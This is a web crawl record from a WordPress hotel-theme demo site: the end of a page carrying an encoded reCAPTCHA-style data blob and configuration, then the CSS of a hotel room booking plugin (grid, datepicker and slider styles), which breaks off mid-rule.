X1Nwr4IAH1gw5/DgW/[base64]/DvCcfImMzUsK8w6cfwq4kwqHCpsOOw4YsQsO2bsO8P3LDncOKw6ogO8K/[base64]/w6Zaw6IIwpZnGgFSS1vDr8OBw441Q2fDisO+WsKmw5DCg8O2W8KOajDDunzCmQ0DwpTCnsOoVijCu8OxYsKRwpANwrPDvwcMw6pPBn9Xw7zDrGbDrMKaT8OYw5XDlcOQwpjCqS7Dv8K1fsOLwpcawoPDscKLw6vCusKtTMKjR1deQcKvIHbDpRbDs8KLFsOJwrPDvsK/IicXwq7DlMOjwoYrw5XCgxvDvsObw4PCrcOKw7fCj8Oaw443PQNvIyfDk2cow4IMwpRYBHB1E3bDhsOww77Cu0HCsMOOYCvDh0XCu8KQEcOVB2bCg8KaCMKAwrgHDmFdQcKfw6lyw7/[base64]/L2wUw5YGCADCsDgtw4DDoT/[base64]/DlcOuMcOAw6Nmw5IJGcOqwrfDmsOLAUPCtToUPyXDiwN5wr07wp3DrWskJVvCjV0aD8KiSFFZw5pWTQFzwrvDlMKRBEx6woJawp9uw68mIsOiRsOZw4XCmcKcwpnCocOxw5UYwpzCvCVFwqfDvg/CksKlAkTCoUbDs8OnLMOBYQUXw48sw6QJPUvCrydgwoo4w5F2QFMGcsObL8OjZsK7McOSw4xqw6rCk8OIXCfClH5awoQCGcK5w7jDml9GZGHDpQHDu0Nuw7/ChBcpMsOvERDCuULCqBJvZ2/Dh8OIw7VadMKsCsKAwo5lwpENwowYIjR3wrnDrsKTwqzCmUpUwobCs2kMMDpCI8OEwqnCkWTCqmkDwrDDrDg/[base64]/DncOcw4kvQcOewrzCuMOBPjrDnTXCusKVwpYKwoI2woovJGzChG51w5sOaALCssOoF8OnWWHChD4yPcONwqA6c1ENHMOCw5HDhys3w5XDocKtw73DucOgQyhjZcKqwoLCssKBXSPCqMO7w4TCng/Ch8OPwqbCtMKPwp1LFhrCpMKdZ8OUexDCnMKZwr7Cpj9xwpnDpHQBwo3CqyQaw5vCosKNwoJxw7kHwoDDiMKASsONwrbDmBA+w7YawrNyw4LDjMK/w7Eqw7VhJsORPD/DshvCocO+w5kNwrsGw6M+wokaVyMGPcKNGsOYw4YXDx3DojPDuMKWRWU7UcOvIUYlw44Fw6LCisK4w6XCrcO3VsKpTMKJSGjDicO1dMOqw4LDm8O/[base64]/OTJXVExAF8Oqw73ChcO8N1PDkD8OMWgSZCPCsC1JA3I/TRIBUcKLb3LDtsOzc8O5worDkMKuUmEkDxbDl8OeZ8KGwq7Dsl/DllrDpsOdwqTCuD1bXcKvw6TCvyXClDTCosKNwrjCmcO3TXEoY2zDqgYOWg4HHsKhwr3DrG4VaE1OeQrCi8KpZMOFSMOZNsKBAcOjwqhAKSvDqsOsHx7DlcKRw4NIE8Oiw4towp3Cp0VkwoLDhGU3LsOuX8O1XsO2Rn/CkVLDt2F5wp/DvVXCslE1AX7Dh8O1EsKGa2zDh3chH8Kjwr1ULQnCtSR7w4Rsw5PDnsO8wrV6U3rCrR/CuS4Ww63Djj8Iw6bDn1Zxwo/[base64]/[base64]/w7fCosOhUcKMBQ/DsHAGb8O9wpLCsEFzYVIjworCpjt5w5l+dmDDvD/CiH4Lf8Kpw47DnsKXwro2GH/[base64]/CjnrCoG3DtcOww5k+W8KBEMK/MlPCvCszw5fCs8OIwqVlw6nDscKAwp7CtG0gLcOCwpbCiMKyw7VLWsOkQVHCpMOiMQDDuMKRV8KWclxYeERbw7YcCGRWasOCf8K9w5bCjMKMw5QtQcKWC8KYIjpdCMKsw4nDkXHCj13CvFHCqnZiNsKWYsOMw7xZw4kBwpl0J2PCv8Keai/DocKMccK8w6Fvw6EnKcKJw53ClsOywrPDjAPDocKww5TDu8KYbmXCqlAXbcKJwrHDhcK/woJbLwQlAx7CsStCw53CiE4Dw4vCscOIw7DDuMKbw7HDn0rCrcOzw6LDiDLDqnjCk8OQLAxkw7xTV1bCtcK8w63CsVrDoXrDusOgYRVCwr80w58yXTlTVWsDY2AADcKVJsKgKMKfwrnDpDbDgMOvwqJGdDVXA3/[base64]/DrHrCg8KDwpwIw412esOew6RmUEg7QTlQw5AwXxHDiXM7wo3DlsKxelooRMKTD8KPLihow7fCvF5lF0pJFMOWwqzDsjY7w7BPw7lrKUHDiFXCuMKgFMKiwpTDscOywrXDuMKcHDHCtsKHTQ/CpMOFwqYfwozDtsKgw4FldsOBw559wqcyw5nCjXQnw7RbR8OvwoATI8OAw7/[base64]/DnMOSHw/Cv8OTw69ESU5Jw5BLMMOJw6/CmcOUBwQ4wolLUsKlwqc3KRdEw6ZLQmHDjsKbTyHDmDQqUcKRwpLCjsO+w6XDhMOxw6NUw7nDsMKxw5Ziw7bDusOLwqbChMOtRDw3w4XCqcOZw5rCmiROOVpow5nDhMKJA0vDkiLCo8OyaSHCuMOgY8KAwr7Co8OQw5jCv8KhwoB7w5YbwoJ2w7nDklXCv2/[base64]/[base64]/[base64]/CjC1dwpLDg8K5w6dMHHU5w47CtlPDvMK3IAYaw61DR8Kxw7g1wrBdw7fDjVPDoGdSwp8fwrcUwo/Do8OxwqrDr8Kqw6w/[base64]/[base64]/DlXTDojdaaQs4w516KcOZLsOxw79YPMOSbcO/a1k2w7TCo8OYw6nDgnbDsk7Dm3Bfw4xDwphIwrjCrit6wr3CuREpHsOBwrVpwrPCicK5w4A/woQsfsOzcGjCmXVtI8OZJAMAw5/CucO9b8O6CVAXw6ZWO8KaCsKYw4plwqPCoMOyaXYtw6EBw7rCpCzCqsKnRcOFI2TDtsKkw5sNw5UQw7fCjETDn0pyw7gaKyPCjggAA8O2wqfDv0sEw5PCu8O1e28Nw4HCssO4w6DDmsOKVRxJwqE0woXCsh88ThvDuD3CkcOiwpPCnzh/[base64]/akRTwpEUCWrDq8Ood8Knw5NLw45Cw6bDtMODw5VEwq/[base64]/[base64]/wq8OwpjDisOHw6oDwpjDiMO5w4/ChMOtRcOFAVzDn3Jywo/Cu8KWwqJiwp7Do8K4w7ovMmPDucOqw7tUwq9iwrTDr1Fjw5kywqjDu3gqwoZcOH/CssKqw4lXKi0+w7DCr8OUTEBkLcKEw41Hw7pMa1NYaMOUwqE6PEB5bzpXwrVkfcKfw5IWwo5vw4XCpsKuw6hNEMKUFkTCrMOGw5HCnMKtw7wYAMOnVMKMw5/DhwEzWcORwqjCrMKbwrQDwonDkCc/[base64]/[base64]/DmGY9wr8dJQU/P00Cw43Cr8OGwpDDlsKewoJzw4U3TTFswoZLUzHDisOYw7TDpcKpw7zDviHDvkMkw73CssOTP8OkTCLDmAnDrWHCpMKzRS8DaDrCgFfDjMKTwoAvZid1w6TDoT8ZYnvDvn/[base64]/DvsKlI8K3bB8mKG3DnsKrw6ULGcOLw7LClDnCgMObw6/[base64]/CuMOmwqvCjcK3W2hOwrkkegRXGcO/UAbDhsKkd8O3EcOYw7LCszHDnxo+w4Emw5dBwqfCql5MDMOgw7DDi01Aw5NYAcKXwo/[base64]/DqU/ChHDCpgrDuS3DiUbDtG/DkcOew54nCWzCmmE8DcKlwrsBwpLCqsOsw7gPwrhIN8OuYsK8w6V9WcKHwrLCpcOqw55hw4Upw7wewpgSP8KuwqcXCW7CrwQ1w6jDhSrCvMOdwrNqPnvCqhVAwoVAw6AaJMOTM8K9wpEvwoVWw5N7w51KO3DDghDCqRnCvHNMw4fDl8KnY8OZworDhsKnwo/[base64]/w5UybsOKw7vDvsOcw7AmMi3Cm8OMDcOvwofDkWbDhS1WwpEnw6dPwrolL8OPQsK7wqhgQGTDoUrCpXfDh8OZVjo/[base64]/GV1mwpfChBZWw4fDvcO8IyQsw4LCn8O0wqF3w40aw6HCvmhRwqgrEDxqw5bDm8KAw5bCjVvDqExjXsKBe8K9woLDhcKww7lyIiZPWi1OacODQ8OROcO8EwfCqMKiP8OlM8OFwobCgC/CojZseQchwo3Cr8OVN1PDksKEPmjCjMKRdUPDozjDl1DDnSDCtMO5w5gkw4/[base64]/DnMKHPl/CjVXDpsKtf8Knw4DDssOcwrdIw4rCj1sLEVTCvMK9w6LDvw7Cj8KQwp0ld8K/IMOGFcKNwqBrwp7DkGfDngfCtlHDvy3DvTnDgMO6wrJXw7LCt8OCwppXw6lCwqlvw4UDw5vDssOUagjDrG3Cm2TCsMKRccO9YsOGEcOga8KFXcKILlsiZEvDh8O/O8Ogw7BTEk1zG8Ozw7ofEMOjCsKHNcKdwpPCl8KpwrNqOMOMAR/DsGPDgn/ChFjCjnFBwqcoT1YAcsKqw7nDskfCgnECw6/[base64]/Co3rDksOtBFRDwpXDncOTw6QGCz1mwrDCqCXDmsKnUwLClsOgw6rCkMK+wr3Cr8KlwpUqw7jCu3vDgH7CpXDCqMO9FBDClMO7HMOdTcO/Hkhrw4TDjhnDngwUw5jCp8OQwqB7PcKKMChKIsK8w60xwqPCusOEHcKTIkp7wrnDvjnDsVEUNTrDkMOlwqBKw7ZpwpvCglrCpsOhY8OswqADN8OgBMKLw7/DtTMEMMOaCWDCuwjDjRc8W8OIwqzCqTwqVMKxw7wSIMO5H0rCrsKgYcKxFcOmSATCpMKnSMOSJVEmXkbDpMKUP8KSwptcN0hFwpYbUMO+w4nDk8OEDsKawpBXYXHDrGjClwhgBsKDd8OjwpHDrjnDs8KNEcOYHmbCvMOcJ0gaehvCtS/CiMOLw6TDqS7DunRgw5VyYBY5B1FrdMKWwpPDkTnCtxHDsMOww7guw5FZwqoiOcKNY8OCw7ZiDx0zf3bDkEscbMOywo9Yw7XCh8O8VMK1wqfCiMOBwoDCnsOYM8Obw7RTVsOcwqbCpMOvwrXDr8Onw6obKMKBc8KWw6fDisKMw453wqzDhcKxZjE/WTJZw7JXa0wWw7ozwqoWY1vCscKpw7BCwrZdABzDh8OaUSjCiBkIwpDCnMKmIhXCs3lSwq/DhMO6w6fDlsKtwo8KwoFQHmo/H8OmwqvDnRfClHVFXCzDvcO5cMOawpPDsMKvw6jChsKqw4jCkwV0wo9BJMKBSsOAwoTCv24DwrggTcKxIsOlw5DDgMOxwrVdIsKpwowVIcKDQQdBw67Cm8Ojwo3DsQk3VHZhTcKzwqDDtTlEw7Y0UsO3wqN1QsKwwqnDvGVGwo8rwoFnw4QCwo/CqQXCqMK4GxnCi23DqMOTNGbCusKWTkfCqsOwU0AIwpXCnGvDu8OdXsKvHE3CusK2wrzCrMKXw5rCp0M9KyVUT8KUS2dPwoI+WcOWwqdJEVpdw53Cj04HBRRXw7bCncKtHMO/wrZRwoIyw44fwpnDn3I7HjdVPCZ1H0zCvMOtQB0LIkjDkmnDlx3DpcO4Plt+IU8vfMKkwoHDgAR2Oxoqw7TClcOIB8Odw7gifcOjPngTGFLCp8KCBTfClCA5ScKlwqXCoMKsF8KlKsONKhrDncOYwp3DkhrDsWVDQcKiwr/CrsOLw5JXw7Ufw5vCmhHDiTdyDMOwwqzCu8KzBA1VZ8K2w6BzwqrDsVXCu8KEVUcIw5wjwrl4VcKbch0eQ8O/VMO9w5vCqAR2wpV9wrzDjUo0woRlw43DkMK1ZcKhw7XDrw1Mw5pNKx51w6/Dq8KXw6DDl8KTcX3DiEfCicKgSAQsMnfDhMK6KMKFdA9RZ1gwGCDDo8O9AyAqAForw7rDhD7Cv8KDw4hCwr3CnUoAw65MwootBHvCtMK8UMOvwovCkMOfRMOkaMK3bDNDYg9fEm9OwrDDpTXCohwDKRfDucKjPWLDgsKtZ0/CrCA6GcKpQBjDj8KCwqXDrkkSecKORsO2woAXwrDCrcOBeScxwrbCosKwwqgsanvCvsKuw5NVw5jCjsOIF8OdXTxewqXCuMOVw7RtwpjCnE3DnBMTKsKvwqsgP1slBsKWVcOawonDisKrw4jDiMKRw7BHwrXCpcOiGsOpAsOnUB7CjMOBwqJewqchwrYfTS/[base64]/wonDuBRuw6TDusKZHMKGw5vDh0jDjcOmwrXCqsK6wqHDvcOnwrbDjAjCiMOyw6FMaTxOwprCiMOKw7TDshg5IjXCvnhfWMKaL8Oiw7PDoMKuwqp2wpNCEcOcdi3CjCPDnF7CgsOTPcOrw74+I8OpWsOQwrXCv8O4PcO9RcK0w67Cokc2LcK7bS/[base64]/Drjt5wppLRTxFFMKRScOxaD9afRwGFsK4woTDjw7Ck8OCw6zDni3DtcKkwpgaOVTCmsKgFMKheklLw7d3w5TCgsKEw5/DscOsw7VQD8Ojw71CKsO/e0A9WHXCp2/CqjXDqcKBwoHCqMKdwovChytbNMOXZQjDh8KQwpFPJEDDo1PCo2XDlMKUw5fDpMOSw75/FmjCsTPCgE1mEcKHwqbDqCjChFvCsGByOcOgwqsOFCYKbcKTwpkXwrjCj8OPw4NpwqvDgj1lw7rCoxbCjsKOwrVXPkLCoinCgWPCvBXCusOrwp5Xw6TChX1/UsKMbAXDlzRNAgjCmTTDpsOmw4XCksOLwpTDsj/Dg1tJWcK7wofCs8OYP8KDw4Ndw5HDlcOEwroPwqdOw4ZcNsOVw6BPMMO/woUXw5dObcKww55pw6zCi0x1wpDCpMKMbyjDrgpWNR7DgMODY8OWw4zClsOGwpIZEn/DpcOzw47CmcK4cMK1L0PCsy1Lw7t0w7/CiMKQwoLCi8KJRMKKw6t/wqUUwovCoMObO2VvXikFwoZ2wqUiwqHCocKEw4zDgR/DhWXDrMKZAjDCpMKJScOpY8KQZsKSeTnDscOqw5EmwrzCqVdsPwvDn8KPw6YPecKASQ/Cs0HDsXcow4JySDUQwr8abMKVRUHCsFDDkMOmw7Uuw4QSw73DuHHDrcKCw6Z5woJdw7NGwp0sGRfCnMKOw58zCcKkHMOSwrl1AxpmZUcbHcKCw64bw6DDmFBMwo/DsEUUbMOmfsK2K8K+I8Osw4pPSsOMw74xwpLDqgVFwqh/PsK4wpIvfBJywpkRdkPDm25Ywr5/BsOaw7LCisKLHm1owrBeGx3CrxTDrcOXw5cKwr18w57Dp0DDjcOdwpjDoMOjRhoDw63DvkfCvMK2bivDm8OwGcKEwoTCqBbCusO3LMOzFk/DmW5OwoPDvMKtacOLwoLCksOcw57DkzE7w5nCrxkxwr5cwo9pwo3Ch8O5ETnDiko7UiAoZzh/C8O2wpcULMK9w5l1w6/DsMKhHcOHwrZ3GhYjw6RdHS9Iw5oQHsOORSkfwrXCl8KXwq41S8OmIcKjw5/CvsKjw7RawqzCkMO5MsKswqfDi17CsxIMJsOkOT/Ch1vCih0QWEHDp8Khw7QbwplkTMOmEjXCo8OiwpzDvsOMTxvDocObwpkBwpt6OwBsO8OBJD84w7/DvsKiXg1rdURAXsOIRsOsQxbCrhxsQsOjFcK9XAE0w7/CoMKvRMOyw7trMGjDtGFbQUrDtcOVw73DqDDCnQHCoUrCoMOsN0l2UcKKewpHwqg0wpHCl8OxO8KuFMKkKyFIw7bCpHcXHcKTw5vCksKMDcKWw5HDgsO6Rn1cNcOWBsOEwrLCvG7CksKwQHDCvMOIYAvDosOPZx4ywrJFwog8wrbCkU/CpsOEw7dvfsKWFMKOK8OOHcKucsOGeMKTMcKewpMOwrQcwpInwrp6BsOIZ0/Cs8OBYXMDHgcuPcKQPsKgNMOywrRwH3/CmW3CukTDgcODw5pnSRXDs8Krw6TCisOBwo/Dt8O1w7RlQsKzOBAuwrXCtMOtYSHCoFo7MMKqejbCp8Kqw5BuBMKrwrl8w4HDm8OwMgkzw5zCj8KoO0USwonDoSzDsWPDi8O2G8OvEwkdw6TDq33DtWfCtxpYw4Frb8Ogwq/Dkj5qwotew5ELTcOMw4cKRAvCvR3DlcKhw40ECsOMwpRLw4law7p4w68IwpcOw63Cq8OPIwjCnVNDw5YLwqzCvETDn1Y4w5t7wqJnw5t/wobDvQkZdsKQecOUw6TDo8OAw6V4wp/[base64]/woLCokclbE3CqMOcNsKdw4x3dn3Cj8K0w63DpzkbAhHDrsOlAsKZwrbCtQxbwqlgw5/CosOjWsOvw4XCi3DCrzwmw5bDlzZrwrXDv8KrwqfCr8KHQsOHwr7Dm1PCoHTCpjJJw5PClCnDr8KURyUKZsOEwoPDgQw8ZizCgMOHT8OFwqnDoHHDncOoNMOUJGRgY8OiesO1STg0c8OyLcKfwpzCgcKywoDDrRIZw6Naw6bCkcOiCcKIc8KmIMOGBcOGScKuw7/Dm2jCjHHDhE1iH8Kgw6nCscOfw73DgMKQfcOdwp3Dl1ERdy/CvB3Dr0B5LcKhwoXDvADCuSU0UsKzw7hnwrlZAQLCrlRqEMKawoPDmMO5w5EVXcKnK8KewqhCwo0pwpDDnMKjwqxeW0zDocO7wowwwo1BF8OlcsKswo/[base64]/[base64]/w5nCkMKDCcORF2J7XMKILwh7bHLCvcKkw5k2wpjDkhvDkcKsWsKkw4M+SMKqw5TCrMKcXA/DuF7CqcKwQ8OXw5fDqCXDuy8ELsOpJ8OFwrfDu2PDqcKzwpfDvcK4woUnWzPClMKYQV8occO5w61Nw7gmw7PDo1VBwoovwpDCoi8OYGBaLybChMOKXcK7fw4rw7puK8OpwpkkUsKMwok0w7LDr0QDZ8KuDGlqGsOzbXbCoXbChsOtTijDkzwGwr1LWm0jwpTDgR/[base64]/Cjm7DmMKSDsOYOMK9wqVjKcOTT8Obw645woU5GWcjY8OBKBXCisKiw6TDncKTw6HCmMOGOsKMXMOPcMOVCsOPwo5Bwr/[base64]/w7fDrVYNw5TCuVx+w7PDqBnDjisdMT3DsMKJw6zCqsOmwrt/w7bDtUnCiMOqw5PCvGLChD7Cq8OrXiBIG8OMwpFAwqXDh2BLw59Vw7FCM8OHw6YdbTzCo8K8wox7woQUWMKcIsKXwrYWwrEyw4UFw6rClA/CrsKQR3LDrWUIw7rDncKbw4t3E2LDjcKFw7hRwqhYaALCtHZfw5HCkWggwq0pw4fCpQrDp8KpfBQewrUgwocvRsOIw7B2w5fDoMKPMjpteUAZGyMmM2/DosO7fCJgw6fDksKIw7vDjcOvwot+w7LCosKyw6rDjsOIEnlWw7pqJcO3w7rDvjXDj8Omw4YvwoBtO8OcFMKWcDDDrMKKwp7DnXoKbCgWwpIrTsKVw43CvMO0VE97w5RkeMOHVW/DuMKFwoZBL8OjfnfDp8K+I8OHC3kjY8KIMmk3ARY/wqjDi8OFEMOzw4AHbBrDoDrCqsOiSl0VwqkhX8OyKyfCtMKreTgcw7jCgMKMeRJjO8KvwoRQHCFHKsKgTEHCoV/DsjVnWkHDqzQiw54vwqY3MAdQWFDCkMOnwpZPTsOIDB5vCMO6f35jwpMXwoXDpDNcVETDpS/DuMKrBcKGwrjCrHpBI8Oswo1VfcKPR3vDgEg3YzQIfwLCncKeworCpMKhwozDi8KUB8KeUxcCw6LCvUNzwr0IEMKxf3vCocKcwrHCgcKBw4XDtsOKMsKMIMO0w4LCqxjCocKaw5ZZZVAxwpPDgcOWUMOUNsKMLcKqwrc7TUcbRiJdTUbCoCrDiE/CocK8wrDCjjXChsOVQcKDUcOYHg0owqQ/[base64]/CqcKdC8KIw5cqw6fDmsOFw7JbS8OYGsO4w4jCtShtUiDDjzvDsC7DlMKAWsOILDAEw515OHLCoMKwLsKCw48GwqNIw5kVwr3DicKnw5TDuXszBnLDkcOEw6vDqcO3woPDkzduwr5Ww4fDvV7CgcObWcKdwqbDgMOEfMOXTnMVOcKqw4/ClBHClcOIYMKWwop/wpUew6XDv8Orw6PDjSXCl8KyLsKUwoTDvcKXXsK+w6g0wr4Nw69qJsKLwoB2wpJmbEnCtlvDusOCYMOYw5nDoBHChQtZQCrDocO4w67DosOTw7bCrMOfwoTDqWfCmUs/wqxfw5jCrsKCwoPDs8KJwq/CqyDCo8OIOW09TzRQw7LDoSzDs8K0VMOeC8O4w7rCssOYF8K4w6HCvUvDiMO8QMOqGzvDo1U4wotQwoNlVcOTw73CsTAew5ZXUy8xwpPCvkDCiMKyeMOAwr/DqH8VCgPDmDlQTm3Do1Ijw4EjY8KfwrZlaMK4wr4Swq0yOcKyAcKNw53DmsKWwrIvAG7DqHHChHJndQQkwoQyw5fCrMK9w5wPcsKWw6fChBnDhR3CkFjCu8Kdw5hjw4rDpsOxYcKFS8OGwrE5wo44NTPDgMOVwrvClMKtFGTDvcKAwpvCsS8sw64Gw4Ufw5xVB09Jw5/CmsKyVTl5w55VbyxZJ8KDc8KrwqoSUEDDo8O6JEzCvGhnEMO9ODXCqsOiAcKRXTB4c23DvMKlHGlOw7LCngXClMOkfjPDrcKDU3dpw4sDwrQZw74Tw5pnXMOqHmHDmcK/FMOOMEx/w4/[base64]/w4bDk1bDq8OFNsKZPT0CAMONeMKOMiPDv2/DpkpoWMKAw6PDtsKFwpXDiAfDh8Oxw5fDgmjCiR5rw5wBw7kxwo07w6zDv8KEw4TDlsKZwpN6HQ0AOyPCpcKzw65WT8KtEzgSw4AnwqTCoMKhwr9Ew5N/worCjMOZw7LCjMOOw60PIVHDgGbCrwUQw7Qlw7lEw67DoEY4wp04U8KudcOfwqXCrSRVW8KCEMOywoAkw6pQw7k2w4DDpkccwod0KDZrI8OqIMO+woTDqlgycsOdHE9KeThxQEJmw5rDu8Kgw5Vbw6VPbBlMXsOvw4tYw6gewqDCvxh/w5DCpWBfwo7CgDgVJxEyaiZqZiZiw64uccKXTsKpLTrDvFjCg8Ksw74QZB/DsWhcwo3ChcKjwpjCqMKMw7rDkcO1w4YHwrfCiWrCncOsaMKYwoJxw7xaw6V0RMOvFlTDlTApwp7Cp8OlFnjCrUQfw6JLN8Kkw7LCm0PDssKnKiXCucOnBmHCncOcBhjDmjXDp1x7McKIw6YIw5fDohbCm8KrwqjDssKsa8OjwpUxw5/DocOLwpgGw5XCqMKtYcOqwpw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7-PMlAAAAAJzsjnfG8B9ip7uXP5OPRr_El6JN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://siver.wp.themeforest.createit.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mSuEiFpqa0d/Q9iocuQf8gbLcXnow9ijP2+3jgdubFU\\u003d\x22,1,0,null,1,1768787882911,0,0,[141,156],null,[11,114,215,54,83],\x22RC-W0hPGrUO3WO5FQ\x22,null,null,null,null,null,\x220dAFcWeA64QaSvoR5z6LVP9YZH5nxtfOL2IP9EAo3EI2_VWhe47aZBnamPTgIbuon3_Wzu_2o3hNNUGobhtd0uhyxk7EIP4eQf_Q\x22,1768870682848]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://siver.wp.themeforest.createit.pl/wp-content/plugins/opal-hotel-room-booking/assets/site/css/opalhotel.css
body_size: 13860
content:
.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after {
  clear: both; }

/***/
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
.sidebar .widget-text-heading,
.col-sm-4 .widget-text-heading {
  text-align: left;
  margin-bottom: 35px; }
  .sidebar .widget-text-heading .widget-heading,
  .col-sm-4 .widget-text-heading .widget-heading {
    font-size: 26px;
    padding: 60px 0 0;
    background-position: 0 top; }
    .sidebar .widget-text-heading .widget-heading .description,
    .sidebar .widget-text-heading .widget-heading .widget-desc,
    .col-sm-4 .widget-text-heading .widget-heading .description,
    .col-sm-4 .widget-text-heading .widget-heading .widget-desc {
      font-size: 12px;
      margin: 15px 0 0; }

/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
.sidebar .widget-text-heading,
.col-sm-4 .widget-text-heading {
  text-align: left;
  margin-bottom: 35px; }
  .sidebar .widget-text-heading .widget-heading,
  .col-sm-4 .widget-text-heading .widget-heading {
    font-size: 26px;
    padding: 60px 0 0;
    background-position: 0 top; }
    .sidebar .widget-text-heading .widget-heading .description,
    .sidebar .widget-text-heading .widget-heading .widget-desc,
    .col-sm-4 .widget-text-heading .widget-heading .description,
    .col-sm-4 .widget-text-heading .widget-heading .widget-desc {
      font-size: 12px;
      margin: 15px 0 0; }

.pull-left {
  float: left; }

.pull-right {
  float: right; }

.grid-row {
  position: relative;
  width: auto;
  margin-left: -1.5%;
  margin-right: -1.5%; }

.grid-row .grid-column {
  float: left;
  margin: 0.5rem 1.5%;
  min-height: 0.125rem; }

.grid-row::after {
  content: "";
  display: table;
  clear: both; }

.grid-column-1,
.grid-column-2,
.grid-column-3,
.grid-column-4,
.grid-column-5,
.grid-column-6,
.grid-column-7,
.grid-column-8,
.grid-column-9,
.grid-column-10,
.grid-column-11,
.grid-column-12 {
  width: 97%; }

.grid-column-1-sm {
  width: 5.33333%; }

.grid-column-2-sm {
  width: 13.66667%; }

.grid-column-3-sm {
  width: 22%; }

.grid-column-4-sm {
  width: 30.33333%; }

.grid-column-5-sm {
  width: 38.66667%; }

.grid-column-6-sm {
  width: 47%; }

.grid-column-7-sm {
  width: 55.33333%; }

.grid-column-8-sm {
  width: 63.66667%; }

.grid-column-9-sm {
  width: 72%; }

.grid-column-10-sm {
  width: 80.33333%; }

.grid-column-11-sm {
  width: 88.66667%; }

.grid-column-12-sm {
  width: 97%; }

@media only screen and (min-width: 45em) {
  .grid-column-1 {
    width: 5.33333%; }
  .grid-column-2 {
    width: 13.66667%; }
  .grid-column-3 {
    width: 22%; }
  .grid-column-4 {
    width: 30.33333%; }
  .grid-column-5 {
    width: 38.66667%; }
  .grid-column-6 {
    width: 47%; }
  .grid-column-7 {
    width: 55.33333%; }
  .grid-column-8 {
    width: 63.66667%; }
  .grid-column-9 {
    width: 72%; }
  .grid-column-10 {
    width: 80.33333%; }
  .grid-column-11 {
    width: 88.66667%; }
  .grid-column-12 {
    width: 97%; } }

.opalhotel-datpicker {
  font-family: 'Crimson Text', serif;
  line-height: 1;
  color: #444;
  font-weight: 400;
  width: 300px;
  padding: 10px;
  background-color: #fff;
  box-shadow: 0 1px 25px rgba(0, 0, 0, 0.1); }

.opalhotel-datpicker .ui-datepicker-header {
  margin-bottom: 7px;
  padding: 10px 0;
  border-bottom: solid 1px #e6e6e6;
  background-color: transparent;
  position: relative; }

.opalhotel-datpicker .ui-datepicker-title {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center; }

.opalhotel-datpicker .ui-datepicker-prev,
.opalhotel-datpicker .ui-datepicker-next {
  position: absolute;
  box-shadow: none;
  top: 3px;
  padding: 5px;
  color: #444;
  font-size: 0; }

.opalhotel-datpicker .ui-datepicker-prev:hover,
.opalhotel-datpicker .ui-datepicker-next:hover {
  cursor: pointer;
  color: #a46796; }

.opalhotel-datpicker .ui-datepicker-next {
  right: 10px; }

.opalhotel-datpicker .ui-datepicker-next .ui-icon:before {
  content: '\F101';
  font-family: FontAwesome;
  font-size: 16px; }

.opalhotel-datpicker .ui-datepicker-prev .ui-icon:before {
  content: "\F100";
  font-family: FontAwesome;
  font-size: 16px; }

.opalhotel-datpicker .ui-datepicker-prev {
  left: 10px; }

.opalhotel-datpicker table {
  margin: 0;
  border: none;
  line-height: 1;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse; }

.opalhotel-datpicker th {
  color: #444;
  background-color: transparent;
  text-transform: uppercase;
  padding: 8px;
  text-align: center;
  font-weight: 600;
  border: 0; }

.opalhotel-datpicker td {
  padding: 3px;
  border: none; }

.opalhotel-datpicker .ui-datepicker-prev.ui-state-disabled,
.opalhotel-datpicker .ui-datepicker-next.ui-state-disabled,
.opalhotel-datpicker td span,
.opalhotel-datpicker td span {
  opacity: 0.3; }

.opalhotel-datpicker td a,
.opalhotel-datpicker td span {
  display: block;
  color: #444;
  padding: 7px;
  text-align: center;
  border: solid 1px #e6e6e6;
  background-color: transparent;
  box-shadow: none; }

.opalhotel-datpicker td a:hover,
.opalhotel-datpicker td a:focus,
.opalhotel-datpicker td.ui-state-highlight a,
.opalhotel-datpicker td .ui-state-active {
  border-color: #9E3515; }

.ui-datepicker-current-day a.ui-state-active {
  /*border-color: transparent;*/ }

.noUi-target, .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -ms-touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.noUi-target {
  position: relative;
  direction: ltr; }

.noUi-base {
  width: 100%;
  height: 100%;
  position: relative; }

.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0; }

.noUi-handle {
  position: relative;
  z-index: 1; }

.noUi-stacking .noUi-handle {
  z-index: 10; }

.noUi-state-tap .noUi-origin {
  -webkit-transition: left .3s, top .3s;
  transition: left .3s, top .3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

.noUi-base {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.noUi-horizontal {
  height: 6px;
  border-radius: 3px; }

.noUi-horizontal .noUi-handle {
  height: 18px;
  width: 18px;
  left: 0px;
  top: -6px; }
  .noUi-horizontal .noUi-handle.noUi-handle-upper {
    margin-left: -18px; }
    .rtl .noUi-horizontal .noUi-handle.noUi-handle-upper {
      margin-right: -18px;
      margin-left: inherit; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px; }

.noUi-background {
  background: #dadada;
  border-radius: 3px; }

.noUi-connect {
  background: #c29b73;
  border-radius: 3px; }

.noUi-dragable {
  cursor: w-resize; }

.noUi-vertical .noUi-dragable {
  cursor: n-resize; }

.noUi-handle {
  border-radius: 50%;
  background: #FFF;
  cursor: default; }

.noUi-active {
